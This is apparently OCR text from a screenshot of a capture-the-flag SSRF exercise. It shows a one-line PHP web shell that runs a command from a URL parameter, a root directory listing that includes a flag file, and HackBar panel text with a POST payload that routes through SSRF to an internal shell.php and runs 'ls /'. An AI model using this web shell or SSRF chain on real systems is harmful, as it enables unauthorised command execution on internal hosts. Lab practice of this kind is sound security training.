 Hello, SSRF!
不安全
192.168.192.128:8080
error_reporting(0);
system($_GET['cmd']);
?>
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.192.128:8080/
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
Value
url=172.72.23.22/shell.php?cmd=ls%2520%252F
Upgrade-Insecure-Requests
1
Name
Value
1
-4°C
搜索
英
19:05:42